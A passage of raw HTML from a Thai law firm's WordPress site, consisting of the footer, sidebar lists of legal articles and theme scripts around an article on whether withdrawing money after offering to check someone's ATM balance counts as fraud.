.63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2021-11-23T22:12:04+07:00"><meta itemprop="dateModified" content="2021-11-23T22:12:04+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="อาสานำบัตรเอทีเอ็มไปตรวจสอบยอดเงินแล้วถอนไปมีความผิดฐานฉ้อโกงหรือไม่"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2021/11/69.png"><meta itemprop="width" content="639"><meta itemprop="height" content="359"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-859","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/01/15/%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%a2%e0%b8%b6%e0%b8%94%e0%b9%83%e0%b8%9a%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%82%e0%b8%b5%e0%b9%88/"  rel="bookmark" title="บทสรุปทางกฎหมาย ตำรวจยึดใบขับขี่ได้หรือไม่">บทสรุปทางกฎหมาย ตำรวจยึดใบขับขี่ได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-15T05:00:03+07:00" >January 15, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/08/26/%e0%b9%83%e0%b8%99%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2-%e0%b8%a0%e0%b8%a3%e0%b8%b4/"  rel="bookmark" title="ในเรื่องส่วนได้เสีย ภริยาเช่าซื้อรถยนต์ สามีเอาประกันภัย ได้หรือไม่">ในเรื่องส่วนได้เสีย ภริยาเช่าซื้อรถยนต์ สามีเอาประกันภัย ได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T23:25:04+07:00" >August 26, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/10/28/%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89/"  rel="bookmark" title="กรณีสัญญาว่าจ้างก่อสร้างไม่ได้กำหนดระยะเวลาการก่อสร้างไว้ ?">กรณีสัญญาว่าจ้างก่อสร้างไม่ได้กำหนดระยะเวลาการก่อสร้างไว้ ?</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-28T09:42:54+07:00" >October 28, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/03/09/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%81%e0%b8%9c/"  rel="bookmark" title="“ไม่ส่งมอบทะเบียนและแผ่นป้ายทะเบียนรถที่เช่าซื้อ”   สามารถบอกเลิกสัญญาได้หรือไม่">“ไม่ส่งมอบทะเบียนและแผ่นป้ายทะเบียนรถที่เช่าซื้อ”   สามารถบอกเลิกสัญญาได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-09T22:31:03+07:00" >March 9, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2023/11/07/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%ab%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b9%83%e0%b8%84%e0%b8%a3-%e0%b8%a8/"  rel="bookmark" title="ผู้เสียหายในคดีคือใคร ศาลฎีกาวางหลักไว้อย่างไร">ผู้เสียหายในคดีคือใคร ศาลฎีกาวางหลักไว้อย่างไร</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-07T05:35:47+07:00" >November 7, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-859","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
